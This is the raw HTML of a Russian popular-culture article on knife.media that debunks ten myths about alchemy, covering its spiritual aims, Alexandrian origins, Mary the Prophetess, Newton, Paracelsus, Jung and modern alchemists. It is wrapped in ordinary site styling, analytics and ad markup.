.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/alchemy/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Современная наука достигла небывалых высот, но у ее триумфа есть обратная сторона: мы утратили интерес и вкус ко многим видам «ненаучного» знания, составлявшим на протяжении веков важную часть европейской культуры. Мы решили отчасти загладить эту несправедливость и рассказать немного об алхимии, которая к химии современной почти никакого отношения не имеет, зато крепко связана с историей религии, литературы, живописи, музыки и много чего еще. Алхимиков называли красильщиками луны и философами огня, их боготворили, боялись и завидовали им, а их загадочные трактаты по сей день поражают сложностью, продуманностью и красотой образов — уже одно это говорит о том, что речь идет отнюдь не о простом шарлатанстве. Итак, разоблачаем десять главных мифов об алхимии, которая была скорее искусством, чем наукой.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Современная наука достигла небывалых высот, но у ее триумфа есть обратная сторона: мы утратили интерес и вкус ко многим видам «ненаучного» знания, составлявшим на протяжении веков важную часть европейской культуры. Мы решили отчасти загладить эту несправедливость и рассказать немного об алхимии, которая к химии современной почти никакого отношения не имеет, зато крепко связана с историей религии, литературы, живописи, музыки и много чего еще. Алхимиков называли красильщиками луны и философами огня, их боготворили, боялись и завидовали им, а их загадочные трактаты по сей день поражают сложностью, продуманностью и красотой образов — уже одно это говорит о том, что речь идет отнюдь не о простом шарлатанстве. Итак, разоблачаем десять главных мифов об алхимии, которая была скорее искусством, чем наукой.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/85392-5da36b95951a6.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/alchemy/">
<meta property="og:title" content="Красильщики луны, философы огня: 10 мифов об алхимии">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/85392-5da36b95951a6.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/alchemy/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/alchemy/"},"headline":"Красильщики луны, философы огня: 10 мифов об алхимии","datePublished":"2019-10-13T21:40:15+03:00","dateModified":"2021-10-12T10:26:36+03:00","url":"https://knife.media/alchemy/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/85392-5da36b95951a6.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Редакция"}],"about":[{"name":"science"},{"name":"history"},{"name":"knigi"}],"articleBody":"Современная наука достигла небывалых высот, но у ее триумфа есть обратная сторона: мы утратили интерес и вкус ко многим видам «ненаучного» знания, составлявшим на протяжении веков важную часть европейской культуры. Мы решили отчасти загладить эту несправедливость и рассказать немного об алхимии, которая к химии современной почти никакого отношения не имеет, зато крепко связана с историей религии, литературы, живописи, музыки и много чего еще. Алхимиков называли красильщиками луны и философами огня, их боготворили, боялись и завидовали им, а их загадочные трактаты по сей день поражают сложностью, продуманностью и красотой образов — уже одно это говорит о том, что речь идет отнюдь не о простом шарлатанстве. Итак, разоблачаем десять главных мифов об алхимии, которая была скорее искусством, чем наукой.   1. Алхимия — лженаука, а главной целью ее наивных адептов было создание золота в целях личного обогащения.   Алхимия с точки зрения современного человека — недохимия, возникшая в темные времена из-за нехватки научных знаний и точных методов. Однако это примитивный и в корне неверный взгляд на вещи: на самом деле речь идет о серьезной духовной практике, целью которой было внутреннее преображение человека, а не добыча материальных благ. На язык просится вульгарное слово «самосовершенствование», давно лишившееся всякого смысла, но адепты-алхимики именно что совершенствовали себя, пытаясь с помощью сложных операций и медитаций приблизиться к Богу и познанию тайн мира, а отнюдь не разбогатеть или сделать шажок по карьерной лестнице (хотя с карьерой у многих из них все было в порядке, см. ниже). Создание золота для настоящего алхимика самоцелью быть не может — это всего лишь малая часть большого целого, побочный продукт многолетних духовных упражнений, молитв и медитаций, а алхимические операции — своего рода символический язык, позволяющий воссоздать в лаборатории то, что происходило с миром, когда Бог создавал его из хаоса. С помощью ремесленного усердия и аскезы алхимики стремились вернуться в состояние, предшествовавшее грехопадению Адама и Евы, и вновь обрести утраченный Золотой век, то есть, по сути, достичь бессмертия. Звучит амбициозно, но не так уж бессмысленно, если вспомнить, например, на что мы с вами ежедневно тратим немало времени в так называемых социальных сетях.  «Алхимик», Петер Брейгель-мл. Кстати, знаменитый философский камень алхимики, конечно, тоже искали и возлагали на него немало надежд. В «Книге о Святой Троице», безымянном алхимическом трактате XV века, сказано: «Философский камень, если положить его на ладонь, становится невидимым. Если же зашить его в тонкое белье, плотно обтягивающее тело, чтобы камень лучше согревался, то можно будет как угодно высоко подняться в воздух. Чтобы спуститься, надо лишь слегка ослабить прилегание белья к телу». Надо думать, со старением и смертью такая штука тоже справилась бы весьма неплохо. Ну и, конечно, алхимию не случайно называют именно искусством — в этом легко убедиться, полистав практически любой алхимический трактат: «Чтобы приготовить эликсир мудрецов, или философский камень, возьми, сын мой, философской ртути и накаливай, пока она не превратится в зеленого льва. После этого прокаливай сильнее, и она превратится в красного льва. Дигерируй этого красного льва на песчаной бане с кислым виноградным спиртом, выпари жидкость, и ртуть превратится в камедеобразное вещество, которое можно резать ножом. Положи его в обмазанную глиной реторту и не спеша дистиллируй. Собери отдельно жидкости различной природы, которые появятся при этом. Ты получишь безвкусную флегму, спирт и красные капли. Киммерийские тени покроют реторту своим темным покрывалом, и ты найдешь внутри нее истинного дракона, потому что он пожирает свой хвост. Возьми этого черного дракона, разотри на камне и прикоснись к нему раскаленным углем. Он загорится и, приняв вскоре великолепный лимонный цвет, вновь воспроизведет зеленого льва. Сделай так, чтобы он пожрал свой хвост, и снова дистиллируй продукт. Наконец, мой сын, тщательно ректифицируй, и ты увидишь появление горючей воды и человеческой крови». Разумеется, непосвященному разобраться в таком сложном символическом тексте было практически не под силу: требовался сведущий наставник и годы учения.    2. Алхимия — сугубо европейский феномен, ведь не индийцы и не индейцы же ее придумали.   Алхимия расцвела в Александрии, а ее изобретение приписывалось богу Гермесу Трисмегисту, автору «Изумрудной скрижали», в которой сообщается приблизительно следующее: «То, что внизу, подобно тому, что вверху, а то, что вверху, подобно тому, что внизу. И все это только для того, чтобы совершить чудо одного-единственного» (и так далее, причем чем дальше, тем увлекательнее — всячески рекомендуем выходивший на русском языке и очень компетентно подготовленный сборник «Высокий герметизм»). Большинство исследователей сходятся во мнении, что этот текст и другие трактаты так называемого «герметического корпуса» были написаны александрийскими адептами в IV веке на греческом языке. Из Александрии алхимия проникла в Византийскую империю, а средневековый Запад узнал о ней благодаря захватившим Египет арабам: труды мусульманских алхимиков начали переводиться на латынь уже в X веке, да и само слово «алхимия», судя по всему, арабского происхождения (хотя на этот счет есть и другие мнения). Одним словом, алхимическое искусство так или иначе возникло на перекрестке восточной и западной культур. Отдельно отметим, что в Китае была своя отдельная алхимическая традиция с даосизмом, энергией Ци и т. п. — почитать о ней можно, например, в работах синолога и буддолога Евгения Торчинова, там довольно много интересного.    3. Алхимией занимались только в Средние века: пока вокруг бушевала чума, а инквизиторы жгли ведьм, докторы Фаусты, не знавшие таблицы Менделеева, колдовали в своих мрачных каморках.   О ранней истории алхимии мы коротко сказали выше, однако и после Средневековья она по-прежнему прекрасно себя чувствовала. Знаменитый швейцарский алхимик Парацельс (настоящее его имя было смешное: Филипп Ауреол Теофраст Бомбаст фон Гогенгейм) — человек эпохи Ренессанса, а в эту эпоху алхимическое искусство расцвело с новой силой, поскольку в культурный оборот было введено огромное множество прежде недоступных европейцам текстов (например, сочинений Платона и Плотина они прежде по сути в глаза не видели). Алхимической символикой и идеями пронизано искусство эпохи барокко (на эту тему можно почитать, например, что-нибудь о барочной эмблематике), и даже Исаак Ньютон (1642–1727) посвятил алхимии около тридцати лет своей жизни (правда, его современники об этом понятия не имели: ни одной соответствующей работы Ньютон так и не опубликовал, а огромный архив его рукописей религиозного и алхимического содержания обнаружили только в тридцатых годах прошлого века), но и он, конечно, был далеко не последним.    4. У истоков алхимии стояли белые гетеросексуальные мужчины — ну а кто еще?   Ничего подобного: одним из первых алхимиков (если не первым) была Мария Пророчица, которая жила не то в I, не то в III в. н. э. О ней упоминает в своих трудах другой алхимик и по совместительству христианский гностик IV века Зосим Панополит, но дошедшие до нас сведения о ней мягко говоря не самые точные: один византийский историк VIII века сообщает, что Мария обучала Демокрита во времена Перикла — ну да, конечно (арабы вообще называли ее «дочерью Платона», но, видимо, в переносном алхимическом смысле). Не исключено, что именно Мария основала александрийскую алхимическую школу. Труды ее канули в Лету, сохранились только разрозненные цитаты в текстах других авторов, из которых следует, что она придумала ряд алхимических процессов и аппаратов, в том числе хорошо всем известную водяную баню — один автор XIV века даже называет ее «баней Марии». Память людская коротка, и мы часто понятия не имеем, кто придумал ту или иную полезную вещь, и особенно постыдно это в случае незаурядной женщины, которая умела делать золото из корня мандрагоры.    5. Алхимики были маргиналами, колдунами, сатанистами и безбожниками.   Отнюдь. Первый великий западный алхимик, монах Герберт, в 999 году стал папой римским, приняв имя Сильвестра II. Алхимией занимались как крупные церковные сановники, так и представители рядового духовенства, во многих монастырях устраивались лаборатории прямо в кельях. Алхимиками были самый знаменитый мусульманский врач Средневековья Авиценна, знатный итальянец Бернар Тревизан, маркграф Тревизанский, представитель крупной французской буржуазии Жан де ла Фонтен. Или, скажем, легендарный Николя Фламель — он был незнатного происхождения, но отщепенцем его тоже не назовешь. Более того, алхимию невозможно назвать даже предшественницей более позднего вольнодумства: практиковавшие ее люди отличались крайней набожностью и нередко носили церковный сан — они стремились как можно глубже проникнуть в божественный замысел, а не списать его со счетов.    6. Алхимия — предшественница химии: алхимики занимались ерундой, но заодно проложили дорогу настоящей науке, плоды которой мы сегодня пожинаем, засоряя мировой океан миллионами тонн пластика. Ура.   Современные историки науки убедительно доказывают, что различия между алхимией и химией были настолько радикальными, что говорить о какой-либо преемственности между ними сложно. Это два разных мира: если химия стремится к содержательным результатам, то алхимия доискивалась первопричин и не была квазинаукой, поскольку результаты ее не обрабатывались математически. Алхимическое Великое Деланье, как называли свой труд сами адепты, похоже скорее на священный акт, и его уместнее сравнивать с церковной мессой, чем с работой в современной химической лаборатории. По сути, речь идет о двух совершенно несовместимых взглядах на мир. Впрочем, это не отменяет того факта, что именно алхимики мимоходом открыли кучу важных веществ — мышьяк, соляную кислоту, сурьму и т. д.  «Дама, посещающая алхимика в его лаборатории», Ян Йозеф Хореманс-мл. Вадим Рабинович в известной книге «Алхимия как феномен средневековой культуры» писал: «Всмотримся пристальней: алхимический инструментарий — колбы, бани, печи, горелки; специально изготовленные вещества для химических взаимодействий; обработка веществ — растворение, фильтрация, перегонка. Не химия ли это? Может быть, и химия. Но какая-то дремучая, неудобная, когда ртуть и сера — это не только вещества, но и бесплотные принципы; когда газ — это не только нечто воздухоподобное, но и некий дух, таинственный, потусторонний. Верно: отдельные практические достижения алхимиков (разделение, осаждение, очистка веществ, установление их свойств) можно „экстрагировать“ из эпохи и как бы включить в предысторию нынешней химии. Так, впрочем, и поступают иные историки науки, но тогда многое остается в „маточном растворе“ алхимии».    7. Лаборатория алхимика представляла собой безумное нагромождение всевозможных сообщающихся сосудов, инструментов, зеркал, реагентов, гримуаров и сушеных лягушачьих лапок.   Нет, лаборатории у адептов этого высокого искусства были относительно простыми и напоминали скорее мастерскую ремесленника, чем жуть из дешевого современного фильма — такое, впрочем, тоже встречалось, но только у профанов, не знавших, как подступиться к делу, но мечтавших поскорее заполучить гору дармового золота. Настоящие алхимики называли таких людей «суфлерами» и дико презирали. Специалист по средневековой алхимии Серж Ютен пишет: «Лаборатории встречались повсюду: как в замках и дворцах, так и в домах простых горожан и даже жалких хижинах, в церковных приходах и монастырях, в городе и деревне. Лаборатория, как правило, была тесной и темной и в обязательном порядке имела трубу или дымоход для отвода выделявшихся газов и дыма. Нередко это была подземная конура, но могли использоваться и старая кухня, и даже специально обустроенная комната, занимавшая (что случалось редко) целый этаж».    8. Со времен победного шествия прогресса алхимией интересуются разве что фрики или изготовители худших образчиков масскульта вроде дешевого фэнтези.   Конечно же нет: алхимия — почтенная традиция, основанная на сложных духовных практиках, и в свое время ей уделяли немало внимания такие разные люди, как, скажем, психоаналитик Карл Густав Юнг, автор книги «Психология и алхимия» (о научной состоятельности его сомнительных разработок мы оставляем судить специалистам, но сам факт примечательный); Антонен Арто, писатель, поэт, драматург, актер, теоретик «театра жестокости» и т.д. (в статье «Алхимический театр» он писал: «Между принципами театра и первоосновами алхимии существует загадочное тождество сущности. Дело в том, что театр, как и алхимия, если рассматривать его принципы и тайные пружины, покоится на нескольких основаниях, остающихся одними и теми же для всех искусств, — основаниях, которые в области духа и воображения направлены на достижение той же эффективности, что в области реального позволяет действительно делать золото»); алхимические мотивы можно обнаружить в творчестве писателей-романтиков — например, у Эдгара Аллана По и Жерара де Нерваля, а также у более поздних литераторов вроде Артюра Рембо.    9. Трансмутация, то есть превращение свинца в золото, невозможна. Вы что, физику не учили в школе?   Ничего подобного, в современном исследовательском ядерном центре вполне можно превратить свинец в золото. Другое дело, что золото это будет немыслимо дорогим, а для разложения ядерной структуры вещества потребуется колоссальный источник энергии — и что, и зачем? Конечно, это нереально было проделать в Средние века ремесленными методами: если бы алхимику удалось осуществить такую операцию, скажем, с помощью молнии, то он сразу получил бы смертельную дозу радиации, и не видать ему тогда Золотого века, как своих ушей. Но, повторимся, трансмутация была скорее символом того, что все в мире взаимосвязано и превращается друг в друга. То, что из всего корпуса алхимических текстов современная культура усвоила только только «волшебное превращение» в дорогой металл, больше говорит о наших современниках, чем об алхимиках.    10. Алхимия осталась в прошлом, в наше время алхимиков не бывает.   Еще как бывают — хотя и специфические. Известный поэт и переводчик Евгений Головин не только писал стихи про эсэсовцев и встречался с кикиморой, но и считал себя алхимиком в полном смысле этого слова, хотя и не закупался, насколько нам известно, реагентами, пробирками и спиртовками. Зато он неоднократно выступал с лекциями на разные алхимические темы: понять из них что-либо практически невозможно, но смотреть их, слушать и читать все равно очень интересно. https://www.youtube.com/watch?v=dAftLpFals0  Правила жизни простого средневекового алхимика (из трактата De alchimia святого Альберта Великого, XIII век) «Алхимик должен обитать вдали от людей, в собственном доме, в котором должны быть две или три комнаты, предназначенные исключительно для занятий сублимацией, растворением и дистилляцией. Алхимик должен быть молчаливым и скромным. Он не должен никому открывать результаты своих операций. Он должен жить в уединении, вдали от людей. Он должен выбирать для своих операций подходящее время — иначе говоря, ему следует удостовериться, благоприятно ли расположение звезд на небе. Он должен быть терпеливым и упорным. Он должен действовать сообразно правилам: растирание, сублимация, фиксация, кальцинация, растворение, дистилляция и коагуляция. Он должен использовать в своей работе только сосуды из стекла и керамики, покрытой глазурью. Он должен быть достаточно богатым, дабы иметь возможность покрывать расходы, связанные с проведением работ. И, наконец, он должен избегать всяческих контактов с князьями и правителями»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post post--cards" id="post-85392">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/science/">наука</a><div class="meta"><a class="meta__item" href="https://knife.media/author/redakciya/" rel="author">Редакция</a></div><div class="meta"><span class="meta__item"><time datetime="2019-10-13T21:40:15+03:00">13 октября 2019</time></span></div></div><h1 class="entry-header__title">Красильщики луны, философы огня: <em>10 мифов об алхимии</em></h1><div class="entry-header__lead"><p>Современная наука достигла небывалых высот, но у ее триумфа есть обратная сторона: мы утратили интерес и вкус ко многим видам «ненаучного» знания, составлявшим на протяжении веков важную часть европейской культуры. Мы решили отчасти загладить эту несправедливость и рассказать немного об алхимии, которая к химии современной почти никакого отношения не имеет, зато крепко связана с историей религии, литературы, живописи, музыки и много чего еще. Алхимиков называли красильщиками луны и философами огня, их боготворили, боялись и завидовали им, а их загадочные трактаты по сей день поражают сложностью, продуманностью и красотой образов — уже одно это говорит о том, что речь идет отнюдь не о простом шарлатанстве. Итак, разоблачаем десять главных мифов об алхимии, которая была скорее искусством, чем наукой.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falchemy%2F&#038;title=%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D1%89%D0%B8%D0%BA%D0%B8%20%D0%BB%D1%83%D0%BD%D1%8B%2C%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%BE%D0%B3%D0%BD%D1%8F%3A%2010%20%D0%BC%D0%B8%D1%84%D0%BE%D0%B2%20%D0%BE%D0%B1%20%D0%B0%D0%BB%D1%85%D0%B8%D0%BC%D0%B8%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falchemy%2F&#038;text=%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%BB%D1%8C%D1%89%D0%B8%D0%BA%D0%B8%20%D0%BB%D1%83%D0%BD%D1%8B%2C%20%D1%84%D0%B8%D0%BB%D0%BE%D1%81%D0%BE%D1%84%D1%8B%20%D0%BE%D0%B3%D0%BD%D1%8F%3A%2010%20%D0%BC%D0%B8%D1%84%D0%BE%D0%B2%20%D0%BE%D0%B1%20%D0%B0%D0%BB%D1%85%D0%B8%D0%BC%D0%B8%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--quote">
<blockquote>
<h3><strong>1. Алхимия — лженаука, а главной целью ее наивных адептов было создание золота в целях личного обогащения.</strong></h3>
</blockquote>
</figure>
